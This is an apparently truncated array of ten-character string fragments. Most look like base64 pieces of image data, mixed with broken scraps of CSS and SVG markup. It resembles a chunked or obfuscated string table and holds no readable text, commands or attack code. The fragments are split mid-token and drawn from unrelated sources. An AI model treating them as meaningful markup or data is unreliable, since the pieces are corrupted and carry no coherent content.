"nnMi9fh/ny", "V0c0+4l54U", "J8tcuqt1Qq", "cq292Xijuv", "TMy9Gi/Z0M", "zjjEPbORuA", "zMz6dW9D7o", "upTfFvfrmU", "    </patt", "aFtG0U0uQv", "5sPwNjYOxs", "EPXEvMSXud", "6fhU08vMTP", "Z1OqMY/Jy5", "fHiXsAQJ6D", "fIW2O6OxHC", "FOM1MWUnCS", "B+SKmNf2F5", "b5A3PP57gc", "mYmGNmZsqx", "WnbKhr5vlx", "/ES9FhBBK6", "x33MPPJItb", "96Kb4l5mWd", "SBcbKUILhb", "dtDAm9N35h", "Zi7tWZiYYW", "HViHs+J3HP", "01sEkzvdCQ", "c1x4h4AUOP", "OUqa/3Cvw3", "Fv8IY3iHwA", "MQ8KftIzGS", "Fh2UncU2aW", "MFO4A4fqZJ", "jlLJL8QIzJ", "ysyyM7wacc", "oncU931iHu", "6biblX4yUb", "z+cl7pWdd4", "h8UuVYDdMv", "WdLHMG8gkt", "3+Wx8dxTjW", "YXj2QtS291", "+b96e3zd9S", "MAAJjMP58C", "3RmeRNyzO4", "BP3ElPiXvd", "YEbFL8x741", "0EilpC5mXR", "dgsmdDbVsU", "3HuTyAcAsD", "6MzyJuGd3E", "PYp3mJO5FR", "Yk7kVGWp1x", "zOHMQ9s5G4", "zYAAPCAuCf", "pALxuYXs2E", "wPhGFhZ/ot", "B79UKI2xqk", "NNvShOax24", "KdaatV6nWy", "OOO0LzxxsT", "JriBYcQ+rT", "+DLRtOqqeb", "yV2Y29hU65", "gpKMFsxzuD", "lXoHvrtf1J", "c9sJO4BNIE", "2HuuZmYezV", "get", "3dDfzr/6Zu", "Odw77V8x3o", "ihAz7y8iZI", "DvjHGfv5Xf", "8/xM1wEvds", "T36ptLD221", "TD6EEEIu8U", "W6O37xGM3b", "wUwZCsttW5", "zj6VcL0zLA", "7bCuMvSL3s", "z/9y7+iDo4", "hWcf/cn85W", "zVeQrf/NNv", "GE6GauTZZp", "d4JjXS+dAP", "jPHOmVr9rC", "MbM7ZVDMr9", "i82GocQdeG", "4e6Q7/4X0q", "bVvinuFTXE", "7p79IAgE3w", "zb72+6WvM8", "r2FT3Nvdpr", "82KmZCAkp9", "LgHAPTzQg8", "+S1JnI1Nc/", "1JOYu829N2", "cw9yzC3MPc", "IBAICLapFP", "0Ke6Je1niX", "u3cHr/6vtG", "3N+I0SIN2L", "t7626Ke/XN", "868FObeMib", "8gwT1Gxmai", "PxzLVbP50s", "T/+p+lu/a8", "8HZo8ELMtJ", "zvOeEW4xMT", "IuUytQdj8L", "4Ay+NU2XGX", "WGnO0a9Efc", "P/re99pleu", "5h7mngOFuZ", "erhUybWy4T", "BOH/3wh10Z", "gZ8D7df/O3", "8hhNAOfcdT", "5m0AzZjbbP", "JCT2YhrZ7C", "JO7Vl97qJO", "+IAQAOAafB", "0zcS2+Ke08", "pHMKkLyafU", "Ub2piYe5h7", "BP3Bm+Yv7l", "inriXmBL3u", "6xPCbXOyN1", "NxLmhbvk7j", "BheBf5iHvL", "AAA75oEeAO", "lLTw0BUsg0", "3W9Y7scZQW", "XeceiEj3CS", "PQBgzxxUAA", "GPatgqnzuW", "poZnwxzz83", "n7SMxkh0L3", "QV+s3HTqvV", "f15+EzNWvK", "g/3q4VMm1s", 'k id="mask', "74l5iStzr3", "/GOJuZ+rlw", "JO7pTuXl2U", "R+nyAcA9PD", "XuSU3l5tpO", "dP/odR82h1", "+JelriXJu4", "cyy+Leupvi", "Amol7+/q5v", "Z6bd45rV+m", "zh/31GiHsA", "orQImHuvVb", "csfNb4l7hW", "E++fRcROcr", "r19n3js5m0", "fXz8Uc+M0M", "g26gxbG3LR", "OJkzdY1fou", "XZ2Lu7WNON", "A3wxl6drA/", "hLj30ubbf/", "HP5yTuWazT", "K9mTytLFNf", "ZSNwDAPig8", "92eYtmNqjQ", "MScuHYoIG8", "Z+66yf59V3", "Ib5mxuIewu", "/9zBVxqszH", "YNW3tomHwI", "+w5vh+sF1z", "4h4A3Bsv0g", ") / 2\n    ", "GGrcgZfGqT", "e08T+QAA2C", "ADwX8Yin7j", "jk81vczMdF", "pyOZUGyqdf", "mY4iXu2xVs", "PpneTpZJkV", "POiRKbhqRZ", "U54nxmSnhr", "8W9wqa4l9s", "/tbnAgRBCq", "mhb5ppiF7Z", "AsFuPkU/cq", "Peim0eOewu", "qhCmLzea+X", "46pZ9qKZYH", "7KLt2Bqw81", "e1f8r3r4V7", "10skw/euNB", "Wf/P3/+SHv", "lu732eyIfA", "/8rf5MPIYQ", "Y4cW+hk7in", "z5gEAIANEP", "ZoZNlLt3VO", "qvtk3Ke4li", "Hr9NUH7LMa", "8Y8XfXW6Wv", "xD3xL2Ijk2", "FPtVDsGlSr", "qb7QeJe7m9", "NQp4/HMtVs", "FMfMQydW2N", "yIfcW+ak7h", "PauTuOcxE/", "Vv3Ge4xTMc", "3Etvinv1zc", "LeJx53K2AC", "8+ZHrzAKcU", "qZrfwkwZCM", "ADAkXiwAeD", "y3es9yHUmc", "HhIAGCbuiX", "9xLTIl73Zs", "mc0SGpCcS9", "U9yrb44T9w", "AAAgAElEQV", "sU5zEvdGo6", "+o9c55DsHf", "E1IYMYEboZ", "20Qu6l3wDP", "l8QuyS1ARn", "4Xi3tWLl++", "Fye/Rzf9e9", "TncrLs53Ev", "3GvNLGdk7i", "JMO0Xy2Nyv", "25uIe4tRD4", "c1dujO4bXZ", "7pztSKxD2r", "hQ/NYpnYpd", "MA4DkeFgGA", "1TMw9KxNzb", "uWZmYe/uYm", "9xLTIl73Zv", "WazTnMS9yE", "mdN5OJe2Xn", "TMx90R9g9j", "ek5MhzYxDm", "ADms08ol74", "rdSNb+FmTI", "GxU7o+jTFq", "5Px2WMA88j", "nSzzHO7JLt", "pcLstl+qU8", "piYe5h7Yof", "Hv/17sqxZx", "Dq7/0y97xA", "/uTD3Xiv3X", "ttinu5TXHv", "cE/cSU+Je9", "BPx9RfvPBS", "93oLmc501/", "ZjnM+EyYcQ", "AAt+cU/3P2", "f2l146WSYn", "LBwAAsAE++", "HgDAQTnEAQ", "z0od/wGH5D", "ibWlUM8GqH", "TiIAwAAnNE", "W33FjrZRdf", "nWGewzT8QD", "DF3ICsz5fX", "31HlF2Jn2g", "nhviHgAAQA", "AC8hw9GAAA", "s4iXttnMQ9", "gH73tRwhiM", "h7Nidxz7Y4", "wYUzLU6WSb", "NoNnya0mSf", "rkkymLlU5O", "Kex0zcW+sk", "P8vTyTL1dS", "TEPCn7SMxk", "p+F+/evJ/1", "eJeelPcq29", "NRGLurWNYx", "XlSYe5h7Fm", "hb4bzACPIb", "rN+VuoUwg7", "88h3xnKIbs", "bXox9K1MY4", "5cC105rc+e", "zP2K5/vuf2", "DGlmHMrU94", "dlp3EPWVm2", "827JTLBqhx", "M82IFAAAbI", "yf4LguBPRM", "Np57qrFsCl", "KVHec3orMh", "5fK9O4p7HT", "upMf2HeELg", "\n    paddi", "4WFTPNsfkE", "THqRcyPgiT", "npT3Ktvdlx", "5xndNybT7g", "DPw0AsAcIW", "DCIHGSS/PZ", "mzM6JDWBuJ", "AgAElEQVS9", "VPLZjptvDm", "fTo3+e1z0o", "NzT77Bc3WF", "wk7Q2G+P8g", "HjzBgAA2MR", "5bNdNp4cyb", "cw9izD3MPc", "4BAAA74E0E", "t+ZuwXzdsA", "JUjzmemrJl", "9zgurbYp74", "mX4pTXzfLh", "WLu1ZmYe05", "ol74l6EuCf", "24l6auAcA6", "EJLFywQh1C", "99 147.66 ", "L3IiOtzjjE", "NHTqTmGNnQ", "oN+cz+vn79", "CjJfuoGlhJ", "nOCCUN4Dqm", "WEnY63VhFO", "sQNHNeXp9P", "OZCafFzb2f", "W4uAJAAA88", "XsAAOyTAyU", "7inu5MrUjc", "GwwuM7N+3d", "L3lJllZ3g1", "50xRnrQoTZ", "gEs8lCkZIw", "ijuRTfFvcy", "l0fGKJYxnz", "9JSy5uf+q2", "5uV+nBF0Zq", "fbDxP30pvi", "z3NNa3XDvY", "SlR75D7cUb", "NBi6mvv8KE", "mPe3sJ/Oe4", "8xD2fz+ck7", "fpwRdGaioY", "0CKZj0rksX", "      <svg", "HxL3pm+JeY", "pzvAk4p7dS", "cxL3Ek7iXh", "LR9KCZo4DD", "biXs9t9rDp", "O0PF8wU7sC", "k7ikzy87wa", "arMGrb80LY", "3ZYz8TcszI", "k8/WphWgYY", "OvRXNPnVeE", "YjcQ+gOVyg", "e:luminanc", "xzO0CTi3hQ", "cM+MYi7VdD", "ynQXzH6mxE", "Dtzu5Jg2jf", "4ayaPztHJE", "3odQZzKTzw", "Wyg9CezkTd", "68gEUvI3Ew", "m/tADQhsvI", "jtC09c7JRv", "2PewuRDwCA", "FBYmHuvlXu", "a7meePXroZ", "+pMzL19TMw", "/h3mv5jvU+", "hsy6MaEGJW", "TjBZMz38M8", "FzLtF87z23", "nkOyNqhD5Y", "ABY1bPIJ+4", "Yp8FI3ANIw", "sYeTuGdxjg", "xUKeMxzPXb", "tGRJCT2Yhr", "4N772W+z7N", "Z5fwub+u7v", "pwjzXOZK4T", "E7CT3xadWX", "+zLO6tuynu", "XudW+2Hybu", "tb3OC6ttin", "U/cq28OE/c", "xD2f7+38t5", "JuZ+llzcO7", "Mc3wW62SZ7", "yAQDr8vABw", "NPn3oS89XM", "dAPLCCHT5p", "7r4WHB47v/", "3C3MPcswhz", "m8nlhY9/Hx", "N06gsncB/C", "ufPutQ4cU/", "EEJ3FhsYej", "90mb7QeJee", "DrmfNL3/8U", "P1KqD+I+//", "UkwvdORTCg", "NxNzr8ZLNr", "k7Q2G+NUmT", "/ziHfC8wtl", "iTx053jPrW", "Jh7+tSTmJh", "NtbMTEO+7Q", "ce/qxct3Hj", "JhrdbJMrhd", "0Hl0iWO6yI", "5pbYZ772Lz", "Ma0XRVUhdq", "n9HP36fHNn", "40dXM07i1E", "Il6h1yP84I", "03rKV4ny5x", "  align-it", "mJh7+tSTmH", "WBVjjifmbJ", "tCMuc3mnxC", "e1Unc85iJe", "VXyzb1LcSx", "Xxd+IAQAOA", "s5EpUe+Q+3", "Vmcc4p7ZSN", "wag38NXuBE", "y/5mbFfNG8", "cHG69TQ3Bv", "QAOARxT9yL", "yQALA74p64", "fesTMy9fUz", "uP/j5dh3s6", "5PWKDwWVm1", "DAHt37XQPg", "GHM/DYvcU+", "QRKgpz77Vy", "PI9Nl+cx7r", "Kc76xD3AAD", "5jgjM6JDVB", "e3/4df7cCA", "I3TyzYzLT8", "4l7ysyyM7w", "kSA6d+0rcz", "byHyAQAAMJ", "vi3rqb4l59", "3GvvnQnJ3G", "TbdceqFjHC", "zuYZl8w94y", "d3p8/mcxL2", "zz83E3Kvxk", "mZQNyTnMQ9", "XmVm/7m3IX", "PWTL8zeXSO", "c5kJp8XNvb", "nQGHupZnxy", "fjZy3n51PO", "C9gf373/4N", "9GPuKe7lRe", "wxTy/DTLpk", "usZ2LuWZmY", "J8rbZAt0I7", "97LwUAAOjk", "Ekemvv5pFv", "TmI5PNb3Mz", "aFtY/rKGrN", "EiT2cxD2Lc", "D9+mzTjINB", "39KknMTH3x", "J+ZEt6ayaN", "/M5iXsJJ3G", "WxqfYd3mLX", "U99sp/OhM4", "DuE/PV/+If", "e4kpca97s/", "FPfqm0sPbb", "wuRDwAAOAo", "lPBQX", "T2CBTGkZjz", "OQhJz7AxoG", "3Buee9I4wt", "h7y5iYe3Um", "6EuCfuJabE", "cpYy/eVege", "8bwIAAEzih", "5DsjZaQ+aO", "2fSTpZ5jnc", "RKNNkxe6jP", "Ex98QgMPcs", "oZJn3t7Cp7", "3/hr+u8Qtw", "X/2N/xNPoT", "Slmnsx9x2U", "/YbkfZwSdm", "VqtUgxzkam", "tvthP3wovi", "LziDuFcdkn", "XSyTKz3IdS", "rXmU3tSWOY", "20sk0GbiY+", "zSxnZO4pzt", "jlB5Sl4eud", "XSn9zlx33M", "iXujcyeNe8", "IAwA0Yi3zi", "h+YumFHxC/", "WZ8Msw9NxN", "s4jYSe7WdY", "peADyjg/3q", "+uY4cQ8AgH", "xMTceyz+Fh", "qljmDWQxmS", "zlokVzELfk", "hZxqFjvuhy", "HN5vvJu7FN", "5eqjjuGeUX", "kIDNTamKel", "EAwLE4wAMA", "8TPncO+1fM", "oNsZfZjus6", "ALh2glw1Mr", "Z5f3rb/C11", "b2fXz8Uc+M", "/91/9mP/iO", "3Tk6LDuJe8", "0+4dwttyb2", "RjMpIGiT9z", "kEvpjkjlDS", "qM/Z6KMY5i", "Mt7uQT+He6", "fpUwOmPT1j", "u2BGeY8qa0", "ebmrl1n+Ee", "QsjuG43kv1", "iEf3iGUMPF", "M8jn7h3bU/", "TGYaPtUtdE", "m46qJ3OZhg", "rda7hZmprf", "DBdcEsz3KH", "wdlexrGO6F", "HQ3OuVt8SF", "At3TaxPA7P", "oXH0s+Im1B", "f8kgLANn7x", "R8Julkmedw", "ORNN8W9sdV", "bD1svHDWft", "WwSTO90JBO", "/nKvwHfX63", "6.7699 0.4", "efllxeuiG3", "Z5XDv63EO+", "Ke9FNcS+zL", "pS1M2iYqY5", "okZnwxzz83", "1Nx7EyYfQg", "CWfAYfAABv", "7a2JJj2i+U", "mcCE2lM21b", "RLPBbrUzs4", "xT9XsPs9R5", "I0cc8IcQ8A", "emAoE8eO90", "vjTIAghSZh", "aGYcy9f3XB", "HgsP0qYkgV", "pdcYh7pmNx", "nFpqz2iWdq", "MLyBAwAAbO", "CSuNe72XVH", "brYT99LEPQ", "/>\n\n      ", "zXjT31Al23", "cxL2Ek7jXx", "qDOETGczUv", "2m+r8BJKW8", "6mugZrFv8w", "HTZ7//+8I/", "ZTtxLE/cAY", "W5cy3QWzny", "+7NvVwG/3Q", "AHBzZ417L3", "sRAnTIez1y", "i5oxtamKOU", "boTGKOnQEt", "3yP2k6WqaX", "m6L2/QPvHP", "3OkUkoBlTl", "EvtynutVwZ", "Tb/hNglqQn", "8iQb0qYW5N", "f8p3RY7R7E", "5Dvmv7y9Fs", "vb2FT3/2dN", "rWac5iXuRk", "MWTO3RoDto", "NSvNCWcahY", "YO95r7Dr7B", "VrfYp+QsPQ", "VHbeHdrlvP", "M7X6WV+cKt", "yzmamfCwfn", "JV8c2+SXEv", "hMzNpOMzSS", "fxKeQufpVF", "3OvzrwU5t4", "JoAZoZNlLt", "wjBAybW65T", "OYEAADTeY1", "mALh2glw1M", "C10Fm+Nt3n", "uYB57GIjPU", "3ujfbDxP30", "48312uqQysn", "yKmzzSWqXt", "vhH/7LB8MP", "+YvynuRTfF", "7MfU4t79c0", "6c46xD0AgO", "7aeIeAAAzO", "26Ke/XNceI", "PdviLZzeS6", "J288yOyUzD", "N0Hc2+Ik7p", "XbcfeKbNLZ", "mndLYtJnU6", "N8zfFveimu", "93rlLXFh3h", "9/dPM9zEj8", "A4XPADAg/n", "izcbAAAAd+", "2wVdpZYz/V", "r+u8StybuS", "inrgXIe6Je", "ZzuJe6WJ7Z", "147.16C294", "Zo7QiwtzD3", "l5dlO4l5p4", "3dXbGo3rhS", "RD4AAABSvG", "mrVep1srxt", "NuTKhBSZqZ", "ocTpZJtSgd", "Ke7VN7vuKO", "yjOHN5vvJu", "fbPjwiqb4l", "WJ3HPYybur", "SB96+qyMxz", "InSzzdqkr9", "zTvu0M97Q2", "abEve7N9sP", "rAMAhiXviX", "2HzL936w+b", "GO6FycwHZ9", "jYKV2fxhi1", "BAmsMFAACv", "gZCcdiezds", "6Avm3rQ4H/", "VkvnQDSwkh", "3jD/E1xL7o", "C3x2EfAABg", "nxc29n18/F", "vToz0dDCxN", "JtbrlMXAqg", "wOeDDykAAA", "OC8W9qxcv3", "173ZftiXv+", "4j3KTZlGvs", "8AMHkCjJfu", "uCc5jgjM6J", "RuHM/Ypind", "oz+mLooQQu", "JC0YOpS1N6", "zzb5CKZ3uZ", "pmatlPE+/7", "Pa/iLS2YSp", "uoVOiEn1gs", "NdvAVTG25G", "BBmVMc4OyW", "a+W5vBIa3o", "79slAycbmd", "B+OHvDP5Nv", "jZW92CyZ0N", "RbkrPC1xnh", "BsqnXyjQzz", "xj7hXg7jn8", "zggFLZJKpj", "D1Np7Dvcew", "L0XcE/dGp8", "mmR2TmYZPd", "1UzW9hpgyE", "wAAAHj7wW/", "0s524lybuA", "l6UuBcl7gE", "GSKUQ601ar", "/nPiZ0gGBf", "35hNjdBbOf", "IlJfRgGtru", "YToegLzjw/", "BZ6wdyFo5L", "EvQhxT9xLT", "JTX/80833M", "Ogdz/cc4yI", "#fff;\n    ", "h3eutYLfGX", "/ChhShYImf", "71jP0Ts5pk", "8Nx5GafvEc", "3xO4p7FOs1", "e7rT5/M5iX", "n6LDsJO4pM", "fVePF3ZtO+", "ciERhJz0va", "oAfgDeKeuB", "ozszYx+RBC", "VkIo1pC+tG", "/ssJ6JuWdl", "MYlKxKdGYw", "36pv1vXmb4", "Lx/FhE7yd2", "UT7wwUzhTt", "2v+Eo+AACA", "p1iw0Fbhbn", "CCH0L2JDRC", "lmZmHv7mJh", "RnaBJxb4qT", "2lDfNeNPfU", "rSaZTF2qsl", "L3SpvtB4l7", "nv/s4bUDDX", "e5h7lmEuYe", "br1NDc2+8W", "qQHgMaQi3+", "Sk1RmHuGc2", "cc8NcQ8AAD", "adsqGvm+XG", "eabP9IHEvv", "vsc/qoOPyB", "x2Ugny4RiU", "FfEqTLrr+1", "8mTt/lsfHc", "Rz5xr+Gq+G", "cvcut1I1v4", "vvDu1yEvd0", "52Zi7tWZiY", "mj/LEw+hJA", "RXvWMXuObL", " / 2\n    )", "3Esz45Nh7r", "lBgCA0xL3x", "vJxL2y8+7Q", "CHEtNff00S", "EPQAA6AkfJ", "1dbGLoJYW5", "eG2q+HfLJv", "C/fag96g2f", "aq5rcwUwZC", "iXk9YoPBZW", "Ik6VWX9tJ+", "m1suE5cC6N", "GHs/QseFHg", "/mVuFck7uX", "XEXwNHCC0R", "ng-x);\n  }", "jOVX8ELfz0", "B+KqqFjusZ", "TSp9cIBSHy", "aSuWBbEXM/", "AzZjb8/mE2", "bYGdAyGjDL", "uEfd8EPfMR", "yASrcsT5zJ", "eAAAwmzcdA", "wLPBCbSmLa", "cCAMDqPIQC", "o+xmyw75fJ", "i0hnE6bueB", "Z7n11++6r/", "0FVqOdMvpY", "IYQ6xGaL0G", "wCfGvShxT9", "XGve7P9MHE", "Gpr3+a+T7N", "HYoIw5afnU", "+JehLgn7iW", "Ztq2jk+3LZ", "9 147.16C2", "OZUGyqdfKN", "d3y4Xy1k2t", "hqnwoxvPcU", "//cX55zijD", "OS8eyVqW3u", "n/p4KAKCRB", "W6PG6WSZdw", "WTa3PKYnAx", "zmemhLdm8u", "yvSXewW+u1", "58hdeq6Eke", "gAAQJw3LwA", "zSSfLPId7s", "vJUxbsSzQW", "ZXmowWVmPn", "vIR99SXZzu", "S9NHEPAMCB", "/ZpXypjARB", "k/K1LSekny", "zNIm453MS9", "3AAB2xuEMA", "eJ3efkGkQ8", "wcS+9Ke7V9", "Uw6NtW+S3h", "bop7Y6vTNs", "McsJSCY2kc", "gXJe4BAEA/", "UnUxMPoQQQ", "wDwChcwAEA", "vCv+HHgAAj", "AGjLOPIR9x", "7vsx8b7ZJ8", "8MVCnjMcz1", "Zt6L5p46wc", "bWqW/Felc8", "5h7Yof1TMw", "h7mHsOFOZe", "wAAngJvrAA", "yTPu2M9zT2", "AAAgE/FOPI", "j1McuaSrbm", "XVw3ZM7Tsl", "lz8AAKBE3N", "emaETpZ5fw", "SfLPId7sou", "1DidLPNOAb", "cJJ10CX4Tn", "/juQQIz/cq", "+OeS0JCAzU", "+x/+Ee9dAA", "B7HHkzXPeR", "hObBNM7Hcm", "4t9BJ3Es4i", "N3EX11G6Av", "nsLkQ8AGOF", "UMR0n021Tk", "Mz3Ves4ZYJ", "V6yoY2JuYe", "f55Dv6eOrn", "7+b4/8ZV8A", "AN7oi3zi3s", "PgcLcSzPjk", "FaRlgZNave", "uxU86JvI4m", "6LdMxv3eut", "jqJe7qzDnE", "3Mssi3vrbo", "+49QeQDAAC", "54Jz+RNy7y", "79aU7OYl7x", "R7DdDwAece", "HNkR+nyAcA", "p3N9TSzbSX", "oTZsJ30ZnJ", "S4W+b8xcsa", "NvGRNzr87E", "C6f30ugbzS", "ABGOWgDAAB", "OZvpQA0Mm9", "1LU1evs+8d", "R9l3IWjmvL", "iN3UO+CZ4K", "TMy9OhNzbx", "ErWs903asn", "iU+sU8d79P", "Oy2lXk8/Wp", "ZOBi6vuvIB", "OQD+u87Vff", "Mx5eX0+4dw", "jmI4HIO/4c", "C6Y2PIzGBc", "udFd/T+b8R", "7tU3+4h7ae", "6sR93xO4p7", "jpZJtZTEOp", "rRYpxNjIl6", "BP3AAAAVuN", "7L3AKKmK6z", "PyiicxErSx", "OiEn1giVTi", "dz89Ib4WfC", "hJh9CCKGbi", "MzxQjE06gj", "6JHdYzMfes", "adPvYKJyYc", "0Uj35fLDA1", "boT2YpozQk", "0Z2yoG5f50", "Y5iOByDv+H", "NwDgEfBGxY", "AMAwO48RT5", "aE+dklT2cY", "BAAAmol7+/", "Uebs8hqmve", "+BFgcvsPM4", "pzOh80mVZD", "nnv+OuJcj7", "exLyrufcmT", "nOOsQ9AOgN", "WYki6SKlM3", "mE012M6fzG", "zG22QLcKej", "+fTwhH3zqs", "fDSdyzLd7C", "7W5T3BP3ss", "h7xszV2xqN", "TZdaw5YcmM", "PwHak", "l/zM2O99E5", "O75fK9O4p7", "xoGSATS0TN", "2Ke+Le4A3z", "XXJDF3ICsz", "kpg7kJWZ8v", "PSsTc28fE3", "kDuI7pzPrL", "WhlT19bo7f", "mAMABAg7ol", "76a5KYO5CV", "Q9A3vHhfrW", "OPHOeTrPWR", "QKMl+6gaWE", "NsW93Ka413", "uCfu9RD5AA", "r+1EnAOY3k", "k0GAADAHbk", "/3PuJ/9b/9", "XGWl1xiHuu", "AADA7XghAw", "9tEzT+dQn+", "vcSxP3AADg", "3QWznylxED", "rUsymbpU5e", "asywGpkS1R", "biTpZpg/rv", "THaO+9UdLQ", "tb/jf58G7e", "IR9xzOIl7p", "5jvU+hDqTm", "LyVzygCYFP", "4U9+qbHReK", "AAMCxOdgDA", "b3LEGZ17BD", "ghcFLrPzOD", "iXsLncQ93W", "MYQ+/lf/VX", "iwpoQfT0HZ", "TjRlWI1Oiu", "nt;\n    he", "kH0+wL5p5x", "6ttcOaWJO5", "1k8ny7RvO8", "OD+F4XTD6E", "Ae08Y0zZym", "CheRf5iHtJ", "wasQ9n5O4Z", "/7eDQCYxoM", "z83E3Kvxkg", "CBTGkZjzOP", "/Jt8XyDuhV", "srlVYEUubY", "NjDSdyzOEe", "WT7ZjaXinV", "fi3uBmx4Xi", "Dlh7aN6Str", "TYFZbV7JTK", "AM2Y22z+Cb", "4zAM4GJNKZ", "+OKc4Z7pMU", "X3KJe5dTiX", "vuvf4yKdQu", "Tu5fbu4nHv", "p9ixMZm4WT", "iXupzYsD4t", "UzMvToTc28", "iXmJK3Oveb", "hpO4Z1u8hd", "zLACOzft3b", "jPWLHUgxJF", "1/xSd+jbid", "5dI5OnhioU", "O3BtdibuCP", "flc85V6e7+", "GJTrZNvZJi", "+fl9fmEc7f", "YAAHbveuQT", "bk/HZYwDzy", "SFMcM9qzFD", "OV9vgTD/Us", "ibmnTz2J+d", "KEDSmRuP2+", "G5x76nr8/x", "26K2neCdw7", "qcx734Rn7l", "Fit0zbz5ZW", "_btn__cont", "sZS5js5HOK", "H3RH2D2Ms8", "3LM5iXu2xV", "mpeH/MnHMD", "   --traff", "XU99/BYlYQ", "/Jom5A1mZK", "BYBfEPXEvQ", "WIh8AnIsP/", "/+pkr4lSZj", "xb7rA46Ln8", "LmJh7dSbm3", "-width: 4;", "OkyZMPoQQ+", "k2jiytYxTY", "053jPrWHy0", "L3YSX/D5vn", "hU91CJ8Ske", "XKEIILRTmH", "S+9Ke7V9jo", "pu54FMbuKp", "eVNkYz7zWL", "NybT7g3A/i", "XJe5y25lF6", "0IIrdN3PFu", "tAM2Y22z+C", "ncS9mnWak7", "gwT1GxmaiT", "Pbh2CDMibd", "zunn1buLe1", "/EYWGnO0a9", "0Cv9XKxB7O", "vDBTOvhJ46", "OKWAoE3e47", "9Y/zcRT4AA", "\n    color", "txr+Ks+/zO", "c6/EjE+Gue", "4a+VrolTZV", "VCnjMcz127", "MAgC/wYQAA", "MrPsDK9G3P", "Hte53g54p7", "1k2txymbgU", "B15PpneTpZ", "pr5Oa+b7NG", "IRiNDudvjn", "cmTD6EEEJO", "uZ8RN+5d97", "nEPQAAgAhv", "Yl7ujO1InH", "2jfLY3K9KV", "r4N7mZKmcU", "psgHAADH5o", "pktZmMEZMP", "S22Ke+Je8c", "07injKz7Ay", "jM6JDVBuqU", "ZZ6UfSRmsk", "  .traffic", "TcqzMx9/Yx", "FvrJO7pzjr", "Wx+Vv2tnl/", "7OY+H7LMaz", "wAAgHZ8/9c", "yzO0WHZSdx", "QTik21Tr6R", "M7OEk7lmco", "xNyr8ZINbU", "CW8kAAAAbs", "Dd9brexCbB", "avextyL72u", "2oZiggcMcZ", "u9Y70OoM5n", "7mm+JefbOd", "GbiBcWQuhl", "x3FveimuJd", "XDdzLQ6h6t", "f/73+1Giyr", "CrpKLWf6pT", "gzfM3xT3op", "vxkg1tTMw9", "65TFwKoFPX", "AuOgh8ol7J", "ZslqP", "g8c+3WTyfL", "7aN6StrzM7", "wyAcwInSxz", "sw5xDwD6wh", "5eX0+4dwtt", "584l72duJe", "H1ZDsmtw/B", "OC8FGx0DuP", "tWLl+8Mbd6", "vRov2dDGxN", "AEAMChPUQ+", "bJQICcLce6", "kazi0eylqW", "4zLPfjjKAz", "PNb3MzHRfs", "DwAeceH+9V", "O5CVmfL6bI", '85" height', "ENovXkYIoV", "sTcs00+gul", "qamlRWhcwK", "translate(", "o8ELMtJpkM", "5PPCxr6Pjz", "0KxMTD6E0J", "iXupTXFP3C", "xL3rE77Pol", "1L/HRTrFzG", "wsa+j48/6p", "/1HP3NFnCr", "7ol7iSlxr3", "A8cTgGAAAO", "bFvfpm8aap", "3OtNfmDcEr", "lMydl0X135", "TPpvq2CW8O", "5+dj7h3C0f", "1A6Y5Nimt8", "rjXcmV0s52", "0lud6S/MGw", "w9yzCHMPc8", "w7bOJ03d5b", "nJO7ZnNEhq", "JfeFPfqmx0", "T4hdkprgTP", "5vYJJje6Ug", "+rTC3MPcsw", "cXMBctGNb6", "ezJQMhOS0u", "KjYTdbJMH9", "fzvTqJex4z", "HHP4iTu6U7", "TZy+y2Pjua", "k5ku5WP6wT", "4l76U1xr77", "XN1hX1xqkz", "29XnlLXJj3", "GAXHiKfuCf", "jHdky/3MTY", "eVege+u1/U", "CZncf54ZJz", "eGtmTw6Ryd", "ZMV+uJOytS", "tmLjcyQp9c", "MtTpZJteLJ", "e54XVNsW9Y", "ve7P9MHEvv", "KU183y6Ztg", "qdTEw+hBBC", "UoMf311yQx", "oKxjibmfpZ", "hntae4/h3s", "swky4Ztcwt", "FufosOwk7i", "+porRyTKvB", "4F0Hl0iWO6", 'th d="M238', "7tb3OC6tti", "sx7KkNwvh5", "crmx5cvP/w", "AABALy8RAA", "xyg1EfLNJ1", "ZbKrzE0hax", "jLPO05LM4Y", "t8Us7AdE5c", "vAEFc61Ols", "K0RQuhCbJQ", "mpnwsH5368", "u/8wYUzLU6", "wL06VqZ83T", "84iHfOeBzj", "crYLrPplRj", "UGcKVkgZPr", "cQ8AAPbNQR", "MQ9s5G4BwD", "nj8cy1Wz+d", "vuwLXZmbgj", "V6Vzzd6X2W", "lrnfpWrHfF", "MuP2RG/FMj", "7ZJh/B9C63", "d//1r4EPLs", "k+u9+w3I/z", "7rH/ibfAit", "bkDWZkpr8+", "Q6pjk2i3Wa", "VlyeH", "mV0s524lyb", "uRYh7m4x7C", "frSnZzEveI", "S3jceZxtwK", "GRmSk3Mk7K", "fFIlWQ3TL/", "wEBAAD28R/", "p615PCOaEf", "njDYC0L2Y2", "pbPXGIjPUo", "ODT3euUtcW", "Gakzkamv/Q", "z/cqWZxh14", "U7cKhOlml7", "5Jhr8qcYMq", "8b0lTXyuWP", "9u6QsC8+aW", "RNca++ufTQ", "Ktlnltf+ml", "3EvZ5b7WFT", "UfMMYe8td5", "IfcS88kLhX", "slMw6c6Ryd", "ZtEebea+We", "+KC8j3zEvd", "Vubx9KuFaR", "IV5b5wqU6t", "AjP9ypZnGH", "w6z7bCuMvS", "7+ih07WyJc", "Czv/lr+flW", "j47mnGsumw", "6nrXk8I5oR", "AADfv63f2N", "5F56XV+sTY", "wKpqkU/cE/", "zi9F0eG889", "IPn6gr74lS", "U5LvdNmkZU", "nkifw73X8h", "NFLtTJMhct", "z+SfELklNc", "rE6WuX130i", "nCS0YKpOFY", "m+Ik7unO0W", "p5YE036xPC", "b6LZ55rV+m", "hO861bWmN/", "gghNFxs1Aj", "W6cO6b1oZU", "TZthF5EmHu", "0zbz5ZWBT7", "BLRgfpzPJ8", "aXLSFg/kdn", "sCpHnM9MCW", "mBal7gcoJT", "/iHvQBH4JA", "enZloaGFi7", "e7rRMIO5JT", "/3NV/678As", "z7cG29yuPd", "EEEIu8UJBC", "Jj3xqkytbq", "Nh1VT7Zjcv", "30prhX2+u8", "VyMqSZcShT", "nDPh6FyYcQ", "V69R1Yy5Lh", "xuzcTzIu8y", "RPcN8xMfJW", "2Ei7gkT2zm", "6z7DPYbpeA", "sn1IkmdiUx", "yTNyrDkk5i", "TL+UJr5vlw", "AcA2DlxT9y", "222HybupTf", "Gr19n3js5m", "XI+7ZncS9m", "YKpO1b5Keh", "KZ5t0QmWJU", "vFsoPwjt5U", "AdkXcE/cix", "LLoa1R43Sy", "4V9/suLDKp", "f/j9+Y8nxb", 